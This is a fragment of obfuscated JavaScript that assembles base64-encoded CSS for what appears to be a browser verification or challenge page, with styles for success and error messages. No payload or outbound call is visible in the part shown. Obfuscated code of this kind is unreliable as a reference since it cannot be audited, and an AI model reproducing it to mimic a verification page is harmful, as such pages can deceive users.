8d,0x739,0xae4,0xb58)+_0x20b6cc(0x148d,0xe5b,0x9ef,0x1069)+_0x20b6cc(0x957,0xe8a,0x8cd,0x905)+_0x50bc79(0x601,0xa5c,0xe55,0x4f5)+_0x50bc79(0xf62,0xce0,0x10b4,0xc4a)+'MWMzfWJvZH'+'kudGhlbWUt'+_0x50bc79(0x228,0x435,0xb3,-0x7d)+_0x50bc79(0x558,0xb0d,0x736,0xf6a)+_0x50bc79(-0xc9,0x514,0x876,-0x59)+_0x50bc79(0x7ab,0xa31,0xb08,0x1078)+_0x50bc79(0xca3,0xc06,0x889,0xe84)+_0x50bc79(0x79c,0x340,0x155,-0x11c)+'bmRlcmxpbm'+'V9Ym9keS50'+_0x50bc79(0x4e5,0x117,0x4b7,0x3dd)+'dodCAubGRz'+_0x50bc79(0x447,0x746,0x672,0x30b)+_0x20b6cc(0x1107,0xb6e,0x100a,0x107f)+_0x20b6cc(0x167,0x3f4,0x95a,0x5e9)+_0x50bc79(0x451,0x496,-0x34,0xb2)+_0x20b6cc(0xb2b,0x90d,0x5b4,0x6e9)+_0x50bc79(0x6c,0x462,0x367,-0x48))+(_0x20b6cc(0x3d3,0x6f2,0x325,0x85c)+_0x50bc79(0x323,0x78d,0x1c4,0xdac)+_0x50bc79(0x418,0x79e,0xbb5,0x552)+_0x20b6cc(0x3c5,0x1d6,0x237,0x1d7)+_0x20b6cc(0xe29,0xa26,0x10b9,0x94e)+_0x50bc79(-0x29f,0x36b,0x947,0x14c)+_0x20b6cc(0x105a,0xe0d,0xdef,0xa94)+_0x20b6cc(0x3,0x404,-0x29a,0x7cc)+'ZS1saWdodC'+_0x50bc79(0x6e4,0x12e,0x515,0x1a7)+_0x50bc79(0x1001,0xaf9,0x630,0x104a)+_0x50bc79(0x9c0,0xab2,0xabf,0x4fc)+'LWNvbG9yOi'+_0x20b6cc(0x315,0x77e,0x86b,0xb2c)+_0x50bc79(-0xe2,0x5d7,0x23f,0x17c)+'NvbG9yOiMw'+_0x20b6cc(0xc66,0xcd9,0x9d4,0x957)+_0x50bc79(0xeff,0xbcd,0xb6a,0x1045)+_0x20b6cc(0xaf3,0x82e,0x8da,0xc23)+_0x20b6cc(0xb63,0x951,0x9b0,0x544)+_0x50bc79(0xe91,0xeb6,0x13f0,0x13d5)+_0x20b6cc(0xf3a,0xe2b,0x11e2,0xc6c)+'c3VjY2Vzcy'+_0x50bc79(0x18b,0x1f6,0x85e,0x635)+_0x50bc79(0x324,0x6e6,0x2d9,0x9b5)+'QtaW1hZ2U6'+_0x20b6cc(0x17e,0x4c5,-0x16e,0x79f)+_0x50bc79(0xef2,0x981,0x2de,0xf04)+'c3ZnK3htbD'+_0x50bc79(0xd0b,0x6e0,0x80f,0x833)+_0x20b6cc(0x781,0xb2b,0xbbf,0x10b5)+_0x20b6cc(0xc35,0xf7a,0x15fb,0x1112)+_0x50bc79(0x58a,0x81f,0xb86,0x331)+_0x20b6cc(0xa81,0x577,0x532,0x8f)+_0x50bc79(0x907,0xe3b,0x897,0xeaa)+_0x50bc79(0xc4f,0x90e,0x8c7,0xa49)+_0x20b6cc(0x5f8,0x666,0x5d8,0xd26)+_0x50bc79(0x1fd,0x323,0x13b,0x707)+'UFNJek1pSW'+_0x20b6cc(0x12c6,0xf19,0xc6f,0x12c1)+_0x50bc79(0x956,0xec5,0x111a,0xf2b)+'lnWm1sc2JE'+_0x20b6cc(-0x38d,0x216,-0x139,-0x24b)+'NJZ2RtbGxk'+'MEp2ZUQwaU'+'1DQXdJREky'+_0x50bc79(0x6e5,0x5a5,-0x84,0x97b)+_0x50bc79(0x3d,0x3b0,0x134,0xe0)+_0x20b6cc(0x384,0x818,0xea9,0x465)+_0x50bc79(0x97f,0x55b,0x177,0xbd)+_0x50bc79(0x761,0x2f1,0x5e,0x827)+'NKTk1UTWdN'+_0x20b6cc(0xe78,0xc86,0xa07,0xa13)+_0x50bc79(0xb22,0xdf6,0x128d,0xb10)+'TUNBd0lEST'+_0x20b6cc(0x2ac,0x379,0x105,0x275)+_0x20b6cc(0xbf7,0xb3b,0x11f7,0xa85)+'F3SURBdE1q'+'WnRNQ0F5Tk'+_0x20b6cc(0x17d,0x83d,0x351,0x505)+_0x20b6cc(0x622,0xb79,0x1145,0x610)+_0x20b6cc(0x994,0xcc8,0xe67,0xcd2)+_0x50bc79(0x118,0x41d,0x418,0x9a8)+_0x20b6cc(0x13c8,0xcfa,0xb05,0x1328)+_0x20b6cc(0x739,0x89a,0x772,0x69e)+_0x20b6cc(0x7d1,0xb1e,0x11ea,0x1067)+_0x50bc79(0x699,0x49b,0x567,0x815)+_0x50bc79(0x7bc,0x21d,-0x31b,-0x342)+_0x50bc79(0x5e4,0x9d1,0x386,0xdd2)+_0x50bc79(0x104d,0xb2d,0x921,0x115c)+'TVRBdU9UVT'+_0x20b6cc(0x322,0x45a,0xa5b,0x51b)+_0x50bc79(0x581,0x492,0x726,0x3bb)+_0x50bc79(0xe1d,0x7a4,0x29c,0xe0e)+_0x20b6cc(0x8c0,0x4cc,0x566,0x706)+_0x50bc79(0xa5c,0x812,0xa8f,0xcf0)+_0x50bc79(0xf29,0xd3b,0xd04,0xbe7)+_0x20b6cc(0x7a3,0x308,0x2e8,0xa6)+'TVNBNUxqUT'+_0x20b6cc(0xf5b,0xc9a,0xb17,0x7c7)+_0x50bc79(0xb11,0xea3,0xf48,0x1344)+'B4TGpRd05Y'+_0x20b6cc(0xa34,0x7b8,0x666,0xc2e)+_0x20b6cc(0x4,0x5fe,0x85a,0x932)+'fWJvZHkudG'+_0x20b6cc(0x103a,0xe8a,0xa9e,0x1227)+'aHQgI2NoYW'+_0x20b6cc(0x673,0x728,0x9ba,0x820)+_0x50bc79(0x8b,0x4fc,0x50d,0x82e)+'h0e2JhY2tn'+_0x50bc79(0xf11,0x8dc,0xcf0,0xa36)+_0x20b6cc(0x2d7,0x617,0xdc,0x243)+_0x20b6cc(0x529,0x220,-0x23c,-0x44f)+_0x50bc79(0x9db,0xa8b,0x401,0xeec)+_0x50bc79(0x923,0x494,0x163,0xb8d)+_0x50bc79(0x370,0x930,0xaab,0xf99)+_0x50bc79(0x1063,0xe33,0xa81,0x987)+'h1Y3owaWFI'+'UjBjRG92TD'+'NkM2R5NTNN')+(_0x20b6cc(0x1063,0xdd8,0x145d,0xa4c)+'1qQXdNQzl6'+_0x50bc79(0xb6a,0x4d9,0x8c4,0x4aa)+'BaSFJvUFNJ'+_0x20b6cc(0x6ed,0xa7b,0xfdf,0x671)+_0x20b6cc(0x7e2,0x1d7,-0x459,0x282)+_0x20b6cc(0x73f,0x398,0x29c,0x4a0)+'1sc2JEMGli'+_0x20b6cc(-0x1fa,0x30f,0x8da,-0x221)+'BIQmhkR2dn'+_0x20b6cc(0x15f,0x624,0x355,-0xbe)+'lJMlpqTlRj'+_0x20b6cc(0x561,0x91d,0xf47,0xbdb)+_0x20b6cc(0xf13,0x83a,0x910,0x142)+'TmhNVE1nTV'+_0x50bc79(0x6ad,0xd45,0x878,0xf1f)+'REFnTVRNZ0'+_0x50bc79(0xe91,0x8bb,0xa93,0xf77)+_0x20b6cc(0x994,0x2f3,0x148,0x638)+_0x20b6cc(0x9b8,0xd4b,0xefb,0x939)+_0x20b6cc(0x2e4,0x323,0x1bc,-0x6)+'F4TmlBemJU'+'QWdNalJoTV'+_0x50bc79(0x459,0x9d2,0xff7,0xeec)+'Q0F4SURFZ0'+_0x20b6cc(0x8a4,0xf6c,0x12b2,0x1567)+_0x50bc79(0x904,0x64e,0xb3e,0x702)+'dNVEV1TURF'+'Z01DQXdJRE'+_0x20b6cc(0x9a1,0x9eb,0x543,0xabc)+'RWlMejQ4Y0'+_0x50bc79(0xb3b,0xe74,0x1168,0x14b6)+_0x20b6cc(0x11db,0xc21,0xfc3,0x11c1)+_0x20b6cc(0xc2f,0xceb,0x1048,0xe19)+'SWlCa1BTSk'+_0x20b6cc(0xccd,0xe31,0x116f,0x9a8)+_0x20b6cc(0xc3f,0xd70,0xf7c,0x12ca)+_0x50bc79(0x6c6,0x5cf,0x242,0xa0f)+'NDROMHd4Tk'+_0x20b6cc(0x124b,0xbd0,0xed7,0x103c)+_0x20b6cc(0xe7c,0xc8f,0xb4d,0xffe)+_0x50bc79(0xce9,0x95a,0xa37,0x556)+_0x20b6cc(0x453,0x8c5,0xa75,0xd02)+'dNUzQwTWpk'+_0x20b6cc(0x6e5,0x468,0x251,0x34e)+_0x50bc79(0xcb7,0xa5e,0x49c,0xcb3)+_0x50bc79(0x77c,0x487,-0x7b,0xab9)+'pRd055NHpP'+'RGt1TkRBM0'+_0x20b6cc(0x500,0xa48,0x557,0xb07)+'SUM0MU9UWX'+'RMalF3Tnk0'+_0x20b6cc(0xb7d,0x66c,0x6f4,0x6ff)+_0x20b6cc(0xba0,0xb7a,0x587,0xf63)+_0x20b6cc(0xb8f,0x5a4,0xa40,0x7d4)+_0x20b6cc(0x856,0x7d6,0xdef,0x107)+_0x20b6cc(0x98b,0xd0f,0xb5a,0x797)+_0x50bc79(0x10b1,0xd49,0x1440,0xf02)+_0x20b6cc(0xda7,0x992,0x7aa,0x340)+_0x50bc79(0x35,0x160,-0x294,0x59)+'ek9Ea3RMak'+_0x20b6cc(0x6eb,0xc49,0x880,0xc80)+_0x50bc79(-0x3b3,0x2af,-0x409,0x63e)+'pVNU55NHpP'+'VGd0TGprNE'+_0x50bc79(-0x84,0x49d,-0x170,-0x246)+_0x20b6cc(0x15c,0x38d,0xdc,0x69f)+_0x50bc79(0x99f,0xe39,0x7f3,0xbb1)+'dU16azNJaT'+_0x50bc79(0x7e3,0xd33,0x1163,0x669)+_0x20b6cc(0xb48,0xd71,0x96e,0x121b)+'Fja2dyb3Vu'+_0x50bc79(0x9d0,0x8df,0xd90,0x9f7)+_0x20b6cc(0xa15,0x952,0x699,0x6d5)+_0x50bc79(0x11de,0xd1e,0x95d,0x79b)+'xvcjojMDA1'+_0x20b6cc(0x945,0x573,0x382,0x405)+'QtZGVjb3Jh'+_0x20b6cc(0xab,0x760,0xbd7,0x58c)+_0x20b6cc(0x18e,0x591,0x8d4,0x2a0)+_0x50bc79(0x710,0x157,0x449,0x620)+_0x50bc79(0xa0d,0x467,0xb2c,0x73b)+'cyBlYXNlfW'+_0x50bc79(-0x13c,0x49a,-0x22b,0x673)+_0x20b6cc(0x1b4,0x875,0xd83,0x1bd)+_0x20b6cc(0xea5,0x995,0xaa3,0x8ae)+'ZXh0LWRlY2'+_0x50bc79(0x103e,0xc72,0x576,0x687)+_0x20b6cc(0xc42,0xd23,0x8f6,0x795)+_0x20b6cc(0x9d0,0xd0c,0x1159,0xb66)+_0x20b6cc(0x44d,0x731,0x2bc,0x3bd)+_0x50bc79(0x7fd,0x231,-0x37f,-0x181)+_0x20b6cc(0x832,0xe36,0x995,0x1420)+_0x50bc79(0x126d,0xdea,0x1054,0x13df)+'d2lkdGg6Nj'+'ByZW07cGFk'+_0x20b6cc(0xa8b,0xafd,0x80f,0xa69)+_0x20b6cc(0xa89,0x4e1,0x9cb,0x3dd)+'bTtwYWRkaW'+_0x50bc79(0xda6,0xa0f,0x327,0xd49))+(_0x50bc79(0x896,0xa8f,0x530,0x7b7)+_0x20b6cc(0xc20,0xc09,0x11aa,0x9db)+_0x20b6cc(0x384,0x7d3,0xc78,0x177)+_0x20b6cc(0x12eb,0xe1b,0xa1c,0x13eb)+_0x20b6cc(0x752,0x492,0x501,0xa84)+_0x50bc79(0xed8,0xb88,0x1013,0x1268)+'bm5lcntoZW'+_0x20b6cc(0x1472,0xd9c,0xf12,0x842)+_0x50bc79(0x781,0x2bb,0x4f7,0x39b)+_0x50bc79(-0x247,0x251,-0x2d9,0x924)+_0x20b6cc(0xb5d,0xa75,0xfd8,0xae6)+_0x50bc79(0x64d,0x29e,0x21f,0x6f0)+'cGFjZXItdG'+_0x20b6cc(0x1c3,0x38a,-0x133,0x25f)+_0x50bc79(0x1313,0xd4f,0xe09,0x1178)+'JlbX0uc3Bh'+'Y2VyLWJvdH'+'RvbXttYXJn'+_0x20b6cc(-0x9f,0x1d5,-0x416,0x74c)+_0x20b6cc(0xd2a,0x9b0,0x2ed,0x49a)+_0x20b6cc(0x697,0x693,0x6e0,0x773)+_0x50bc79(0x10d9,0xe8f,0xb9f,0x1150)+_0x20b6cc(0x5bd,0x701,0x7f0,0x3)+_0x50bc79(0x52a,0x7c0,0x7e9,0x5b1)+_0x20b6cc(0x553,0x87f,0xee6,0x9b8)+_0x50bc79(-0x17c,0x47c,0x9f3,0xa97)+_0x50bc79(0xcd5,0x8c6,0x746,0xae5)+'g6MnJlbX1A'+_0x50bc79(0xea2,0xcfd,0x138a,0xa28)+_0x50bc79(0xad8,0x8bc,0xad7,0x4cc)+_0x20b6cc(-0x3e6,0x1b6,0x113,0x6ae)+'5tYWluLWNv'+'bnRlbnR7bW'+_0x20b6cc(0xc65,0xf71,0x95e,0x15d5)+_0x50bc79(0x80b,0xd6d,0xdcf,0x790)+_0x20b6cc(0x896,0x9e7,0x892,0x88c)+_0x50bc79(0x5ed,0x5e5,0x231,0x6ae)+_0x50bc79(0x1da,0x4bb,-0xc9,-0x53)+_0x20b6cc(0x7aa,0xb41,0xe65,0xc2c)+'t3aWR0aDox'+_0x20b6cc(0x7e0,0xb0b,0x10b9,0x86c)+_0x20b6cc(0x136f,0xd80,0x6ff,0xf90)+_0x50bc79(0xf8f,0x899,0x33e,0x4fc)+_0x20b6cc(0x5f9,0x1ed,0x292,0x554)+'bXM6Y2VudG'+'VyO2Rpc3Bs'+_0x20b6cc(0x6a5,0x92c,0xa23,0x867)+_0x20b6cc(0xa48,0x652,0x6e2,0x6c9)+_0x20b6cc(0xa33,0x862,0x660,0x576)+'JlY3Rpb246'+_0x20b6cc(0x8e4,0x661,0x31c,0xd04)+_0x50bc79(0x39b,0x94d,0xc1b,0x674)+_0x50bc79(0xa40,0x7c9,0x10b,0x43b)+_0x20b6cc(0x924,0x58d,0x346,0x1dd)+'fS5oMXtmb2'+'50LXNpemU6'+_0x50bc79(0xed0,0xe9a,0x1021,0x10b2)+_0x20b6cc(0x61c,0x297,0x244,0x121)+_0x20b6cc(0x72e,0xbd7,0xbd0,0x69f)+_0x20b6cc(0xb33,0x977,0x411,0x102a)+_0x20b6cc(0x4da,0x4df,0x698,0x7b6)+_0x50bc79(-0x388,0x1e7,-0x2ce,0xa6)+_0x20b6cc(0xd7d,0x695,0x1c3,0xa2)+_0x20b6cc(0x33b,0x34c,0x894,0x96a)+_0x50bc79(0x26f,0x89d,0xb45,0x818)+_0x20b6cc(-0x189,0x47e,0x93d,0xaa5)+_0x50bc79(0x83,0x5e3,0x273,0x792)+_0x20b6cc(0xb2f,0xea6,0xb20,0x149a)+_0x20b6cc(-0xa3,0x452,0xe7,-0x265)+_0x20b6cc(0x6e3,0x918,0x891,0x7a9)+'OjIuMjVyZW'+_0x20b6cc(0x336,0xa2a,0xe43,0x51d)+_0x20b6cc(0xbd6,0xcc1,0xbfa,0x638)+_0x20b6cc(0x8ff,0x377,0x9bf,-0x240)+'Zm9udC13ZW'+_0x50bc79(0x14e,0x1ea,0x69c,0x848)+_0x20b6cc(0x1125,0xc9b,0x880,0xe00)+_0x20b6cc(0x368,0x411,0x806,0x21b)+_0x50bc79(0xfb7,0x9ce,0xdc9,0xb14)+'FyZW07bGlu'+_0x20b6cc(-0x33e,0x39c,0x666,-0x174)+_0x50bc79(0x58,0x19f,0x888,-0x4fb)+_0x20b6cc(0xcea,0x96f,0xd58,0x686)+_0x20b6cc(0xbf4,0xec6,0x155f,0x9df)+'IDw9NzIwcH'+_0x50bc79(0x3bb,0x993,0x2ac,0xc13)+_0x20b6cc(0x84b,0xaaa,0x3d4,0x9af)+'U6MS41cmVt'+_0x20b6cc(0xb2b,0xfb6,0x12a4,0x14e8)+_0x50bc79(0x50a,0xbca,0x766,0x1226)+_0x50bc79(0x40c,0x3af,0x73e,0x945)+_0x50bc79(0x817,0x726,0x1b5,0xd64)+_0x50bc79(0x90e,0x69c,0xd82,0x1e)+'I1cmVtfS5j'+'b3JlLW1zZy'+_0x50bc79(-0xb,0x54e,0x1ab,0x8fe)+_0x50bc79(0x900,0x2ea,-0x2ff,0x2e4)+'Q6MS41cmVt'+_0x20b6cc(0x52c,0xbec,0xdc0,0x4e9)+_0x50bc79(0x1002,0xd4d,0x1080,0xcb0))+(_0x20b6cc(0x242,0x825,0x2e4,0xd8a)+'JlbX19I2No'+_0x20b6cc(0x11ac,0xcda,0x10dd,0x7cb)+'1lcnJvci10'+_0x20b6cc(-0x21a,0x4c0,0xdf,0x5fb)+'tncm91bmQt'+_0x50bc79(-0x1c7,0x434,0x719,0x685)+'JsKGRhdGE6'+_0x50bc79(0xd81,0xda3,0xf0b,0x72c)+_0x50bc79(0x1158,0xa70,0xcf7,0xb5c)+_0x50bc79(0xc57,0x917,0xef0,0xfe7)+'hOMlp5QjRi'+_0x20b6cc(0x463,0x948,0xa40,0x2ac)+'FIUjBjRG92'+_0x50bc79(-0x2fa,0x387,-0x1d,0x90d)+_0x20b6cc(0xd1c,0xf29,0xbca,0xcee)+_0x50bc79(0xced,0x8fd,0x64f,0xa39)+_0x20b6cc(0x3f2,0x623,0x31b,0xa5e)+_0x20b6cc(0x1242,0xdbc,0xd60,0x11bc)+_0x20b6cc(0x590,0xada,0x717,0xaaf)+'R1ZwWjJoMF'+_0x20b6cc(0xaf1,0x6ad,0x36d,0xc25)+_0x50bc79(0x9ce,0x572,0x170,0x34c)+_0x20b6cc(0xf7a,0xcfe,0x1237,0x1251)+_0x50bc79(0x10aa,0x9ff,0xd37,0xbf0)+'dnWm1sc2JE'+'MGlJMlpqTl'+_0x20b6cc(0xc1b,0x8ce,0x333,0xb50)+_0x20b6cc(0x736,0x59c,0xa77,0x58a)+_0x50bc79(0x1379,0xd58,0x6d3,0x1340)+'TVRNZ01DQX'+_0x20b6cc(0x842,0x4ea,0x8d,-0x10)+_0x50bc79(-0x9d,0x1c1,0x874,-0x283)+'11TURFMUlE'+_0x20b6cc(0x1281,0xd93,0xd3f,0xae1)+_0x50bc79(0x9b6,0x6e2,0xd52,0x799)+_0x20b6cc(0xed0,0x947,0xb25,0x1037)+_0x50bc79(0x963,0xb55,0xd20,0x1103)+_0x50bc79(0x7fb,0xa4c,0xf02,0xf4c)+'dNQ0F4SURF'+_0x20b6cc(0x3aa,0x469,-0x259,-0x250)+'VnTVRFdU1E'+_0x20b6cc(0x1358,0xc63,0xcab,0xb47)+_0x50bc79(0xddb,0xa6f,0xcaf,0xad6)+_0x50bc79(0x504,0x901,0xfe8,0x3ce)+_0x20b6cc(0x1057,0xae4,0x10ff,0x422)+_0x50bc79(0x605,0xbbc,0x898,0xd8e)+'1hV3hzUFNJ'+_0x20b6cc(-0x80,0x58c,0x1c3,0x9d9)+_0x20b6cc(0x9cf,0x96b,0x88d,0xa1b)+_0x50bc79(0x7bd,0x5ce,0x859,-0xb3)+_0x50bc79(0x431,0x1c5,0x5fa,-0x46e)+_0x20b6cc(0x647,0x4f9,0x291,0xbd0)+_0x20b6cc(0x6ca,0xb5a,0xa66,0x696)+_0x20b6cc(0xbc8,0xb1c,0xf0e,0xec0)+'dPUzQxYURJ'+_0x20b6cc(-0x70,0x36a,0xfa,0xda)+'B0TVM0d09E'+_0x20b6cc(0xd31,0x733,0xc93,0x4ca)+_0x50bc79(0x630,0x8ce,0xb94,0x202)+_0x20b6cc(0xf0,0x483,0x62c,0x704)+_0x50bc79(0x500,0x57c,0x9d8,-0xac)+_0x50bc79(0xaaf,0xaf3,0xa98,0x4d9)+'pPRGt1TkRB'+_0x20b6cc(0xac6,0xde9,0x1319,0xc81)+_0x50bc79(0x87c,0xb54,0xbaa,0x828)+_0x20b6cc(0xa36,0x981,0x98a,0xa35)+_0x20b6cc(0x653,0xb13,0xff6,0x719)+_0x50bc79(0x14,0x6a3,0x5c1,0xb20)+_0x20b6cc(0x378,0x99f,0xa71,0x530)+_0x20b6cc(0x8b2,0x1fe,0x491,0x891)+_0x20b6cc(0x456,0x8de,0x4ca,0xa90)+_0x50bc79(-0x3af,0x2dc,0x157,0x210)+'l0TGpNNE9T'+_0x50bc79(0x2e6,0x884,0x68d,0x646)+_0x50bc79(0x7e7,0x481,0x420,0x9f0)+_0x50bc79(-0x443,0x2b7,0x18,0x3c1)+_0x20b6cc(0x39b,0x489,0xe7,0x8fd)+_0x20b6cc(0xcf2,0xc8e,0xfce,0xa9b)+_0x20b6cc(-0x3ba,0x2f9,0x23a,0x685)+_0x50bc79(0xc6f,0x60e,0x6c1,0x82b)+_0x20b6cc(0x1024,0xbf3,0xfa2,0xa84)+_0x20b6cc(0x1c9,0x438,0x99a,0x30e)+_0x50bc79(0x8e3,0x4a7,0x749,0x246)+_0x20b6cc(0xeed,0xb09,0x451,0xa94)+_0x20b6cc(0x9c5,0x8ed,0xb01,0x470)+_0x20b6cc(0x3ea,0x60e,0xa1d,0x123)+_0x20b6cc(0x58f,0x274,0xd8,-0x10e)+_0x50bc79(0x8b2,0x6d2,0xd3f,0x9a5)+_0x20b6cc(0x598,0x670,0x9fe,-0x75)+'b3ItdGV4dC'+_0x50bc79(0x9d4,0x913,0x5a4,0x915)+'bmdlLXN1Y2'+_0x50bc79(0xfa6,0xc73,0x811,0xa54)+_0x20b6cc(-0x227,0x286,0x42a,0x3f0)+'JvdW5kLXJl'+'cGVhdDpuby'+_0x50bc79(0x1590,0xf0d,0xad0,0xa7a)+_0x20b6cc(0xe65,0xc3d,0x96a,0xe17)+'VuZC1zaXpl')+(_0x50bc79(0x1047,0xe12,0xdaa,0x143f)+'59I2NoYWxs'+'ZW5nZS1zdW'+_0x50bc79(0x75d,0x517,0x53,0x3b0)+'eHR7YmFja2'+_0x50bc79(0x3cd,0x368,0x721,0x6c2)+_0x20b6cc(0x1207,0xec2,0xac2,0x9ed)+'woZGF0YTpp'+_0x50bc79(0x8cf,0x5d9,0x5a9,0x107)+'creG1sO2Jh'+'c2U2NCxQSE'+_0x20b6cc(0xc97,0xe42,0x11e4,0x765)+_0x20b6cc(0x4d7,0x629,0xd2,-0x28)+_0x50bc79(0x78b,0x5c2,0x186,0x7ef)+'M2QzZHk1M0'+_0x20b6cc(0xf13,0xe7f,0xa4f,0x78c)+_0x20b6cc(0x61a,0x7a2,0xe8b,0xa70)+_0x20b6cc(0x2cc,0x99e,0xf5f,0x987)+_0x50bc79(0x131a,0xd17,0xe94,0x139a)+_0x50bc79(0x137a,0xe73,0x10c2,0xc3a)+_0x50bc79(0xa06,0x755,0x77c,0x3da)+_0x20b6cc(0x4b1,0x9ef,0xd8b,0x838)+_0x50bc79(0xbc8,0xa10,0x4ef,0x526)+_0x50bc79(0xbea,0xca4,0x1144,0x101f)+'ZG1sbGQwSn'+_0x20b6cc(0x1142,0xf33,0xa83,0x1424)+_0x20b6cc(0x7a8,0x943,0x81e,0xb5e)+'kySWo0OGNH'+_0x20b6cc(0xa97,0x54d,0xa9e,0x46d)+_0x20b6cc(-0x283,0x2cf,0x665,0x7c7)+_0x20b6cc(0x5fe,0xa83,0xed0,0x963)+_0x20b6cc(0xf50,0xe26,0x105f,0xc65)+_0x50bc79(0x1a9,0x697,0x1e9,0xd3d)+'hNeUF4TXlB'+'d0lERWdNQ0'+_0x50bc79(0xa47,0x747,0x5a4,0xbe6)+'RXpJREV6SU'+_0x20b6cc(0x85,0x44a,0x75e,0xaaf)+_0x20b6cc(0x4aa,0x838,0xb98,0x8e2)+'1DQXlOR0V4'+_0x20b6cc(0x307,0x2f8,0x7c0,0x7ba)+_0x20b6cc(0x319,0x4c6,0x387,0xb7c)+_0x20b6cc(0x7d9,0xc4f,0x1080,0xb49)+_0x50bc79(0x8a0,0x74b,0x8e0,0xca9)+_0x20b6cc(0x2b7,0x93a,0xc93,0xbc2)+'RBZ01qSWlM'+_0x50bc79(0x1427,0xe3d,0xd9f,0x12f7)+_0x20b6cc(0x1339,0xc97,0xf8f,0x5f3)+'UFNJak16RX'+_0x50bc79(0x12fa,0xece,0x10cd,0x103e)+_0x20b6cc(0x57e,0x554,0x3e3,0x29d)+_0x50bc79(0xcd6,0x76a,0x2b7,0xcd9)+_0x50bc79(0xcb6,0x8eb,0xa8d,0xbd3)+_0x50bc79(0xdd,0x6dd,0xac8,0x683)+_0x20b6cc(0xe4f,0xf0a,0xbe0,0xd4f)+'xURXVORFEx'+_0x20b6cc(0xa3a,0xce1,0x1198,0xf8d)+_0x20b6cc(0x568,0xb29,0x115b,0xd22)+_0x20b6cc(0x6b2,0x3ee,0x1f9,0x84a)+_0x50bc79(0xf7d,0x887,0xe4c,0xb5b)+_0x50bc79(0x57f,0x409,0x1f0,0xec)+_0x20b6cc(0x859,0x5ab,0x1fa,-0x104)+_0x20b6cc(0xe77,0x908,0xb1e,0xcc5)+_0x20b6cc(0x1189,0xf91,0x15a5,0x15ac)+'Wno0PSk7cG'+_0x20b6cc(0x10fc,0xecc,0xe24,0xc85)+'ZWZ0OjQycH'+_0x20b6cc(0x3a8,0x8a7,0xaac,0xca6)+_0x50bc79(0xa34,0xe8d,0xa0e,0x1475)+_0x50bc79(0xc2f,0xb9e,0x76e,0xad5)+_0x50bc79(0xcea,0xe17,0xe3d,0x1011)+_0x50bc79(0xc00,0xaa3,0x80e,0x69e)+'YnV0dG9ue2'+'JhY2tncm91'+_0x50bc79(-0x390,0x2d3,-0x1f1,0x51c)+'I6IzAwNTFj'+'Mztib3JkZX'+_0x20b6cc(0xa22,0xfae,0x12e3,0xcb4)+_0x20b6cc(0x85b,0xa49,0xa32,0xb2e)+_0x50bc79(0x60a,0x296,-0x318,-0x175)+_0x20b6cc(0x5b5,0x9d7,0x7a6,0x3b4)+_0x50bc79(0x577,0x2e4,0x495,-0x23f)+_0x50bc79(0x289,0x941,0xbb9,0xf76)+_0x50bc79(0x5d2,0x516,0xa9d,0x6f9)+_0x50bc79(0x13b,0x385,-0x8b,0x1fc)+_0x50bc79(0x75f,0x9b9,0x41a,0x385)+'dGVyO2Zvbn'+'Qtc2l6ZTou'+_0x50bc79(0x879,0x6bd,0x8d0,0xaa9)+_0x20b6cc(0xac1,0x4ed,0x6ba,0x961)+_0x20b6cc(0xa5f,0xc6c,0xde6,0xead)+_0x20b6cc(0xe7a,0xdc2,0x867,0x827)+_0x20b6cc(0xa6c,0x87c,0xbba,0x20d)+'VtIDA7cGFk'+_0x20b6cc(0x71d,0x673,0xb01,0x61f)+'c1cmVtIDFy'+_0x20b6cc(0xed3,0x98f,0xd6a,0xdcd)+'NpdGlvbi1k'+_0x20b6cc(0x27c,0x5bf,0xa87,0xb58)+_0x50bc79(0x5d9,0x390,0x990,0x28d))+('bnNpdGlvbi'+_0x20b6cc(0xdff,0xc79,0xe2f,0xccf)+_0x50bc79(0xc16,0x60f,0xb7b,0x149)+_0x20b6cc(0x44b,0xae5,0x7ec,0x4e9)+_0x50bc79(0x159,0x154,-0x56,0x7b4)+_0x50bc79(0x64e,0x67b,0xcf7,0xa65)+'cixjb2xvcj'+_0x20b6cc(0xb1f,0x453,0x829,0x6f)+_0x20b6cc(0x8b5,0x726,0x4b8,0x7de)+_0x50bc79(0x513,0x879,0xf29,0xc71)+'dGlvbjplYX'+_0x50bc79(0x9cb,0x3c3,0x5d7,-0x323)+'YnV0dG9uOm'+_0x20b6cc(0x4fb,0x863,0xa28,0xc80)+_0x50bc79(0x58b,0x6e6,0xd7c,0xb47)+_0x20b6cc(0x5ae,0x466,0x2a9,0x7d4)+'IzAwMzY4MT'+'tib3JkZXIt'+'Y29sb3I6Iz'+'AwMzY4MTtj'+'b2xvcjojZm'+_0x20b6cc(0x8bc,0xedc,0x8ef,0x9b2)+'cjpwb2ludG'+_0x20b6cc(0x647,0x7fa,0xacc,0x198)+'ZXJ7Zm9udC'+_0x50bc79(0xf22,0xe21,0xbe4,0x127f)+_0x20b6cc(0x132,0x570,0x90e,0xb1)+_0x50bc79(0x637,0xa48,0x7f5,0x4f5)+_0x50bc79(-0xa6,0x5f5,0x1cd,0x68a)+'JlbTttYXJn'+'aW46MCBhdX'+'RvO21heC13'+_0x50bc79(0xd91,0xb6b,0x6a1,0x11af)+_0x50bc79(0x1056,0xed0,0xaca,0x9cb)+_0x20b6cc(0x1419,0xd8d,0x13b8,0x1308)+_0x50bc79(0xfcb,0xd19,0x127a,0xc87)+'O3BhZGRpbm'+_0x50bc79(0xf40,0xccf,0x124e,0x10d1)+_0x50bc79(0x1aa,0x1e0,-0x35,0x486)+_0x50bc79(-0x1a8,0x3b9,0x9b8,0x15e)+_0x50bc79(0x881,0xb13,0xfaa,0x532)+_0x20b6cc(0x120a,0xc40,0xcab,0x11a7)+_0x20b6cc(0xca9,0xe56,0xb5c,0x132b)+_0x50bc79(0xd2,0x78e,0x14e,0x4bd)+_0x20b6cc(-0x91,0x606,0xcd2,0x277)+_0x50bc79(0x7bf,0xdeb,0x97d,0x11a1)+_0x50bc79(0xbb8,0x920,0x83d,0xdd2)+_0x50bc79(-0x75,0x646,0x987,0x480)+_0x20b6cc(0xa45,0xf0d,0x116c,0x14c6)+_0x20b6cc(0x7e8,0x537,0x5c3,0x683)+_0x20b6cc(0x39c,0x58e,0x254,0x4d8)+_0x20b6cc(0xc74,0xd1e,0xffe,0x10b6)+'aXg6YWZ0ZX'+_0x50bc79(0x12a2,0xd31,0x794,0x13e3)+_0x20b6cc(0xcef,0x690,0xb50,0xc96)+_0x50bc79(0x522,0x542,-0x127,0x822)+_0x50bc79(0x653,0xad4,0x449,0x100e)+_0x50bc79(-0xcf,0x30b,-0x16c,0x556)+_0x50bc79(0x272,0x448,0x63d,0x4b7)+_0x50bc79(0x398,0x9a4,0x659,0x95f)+_0x50bc79(0xfc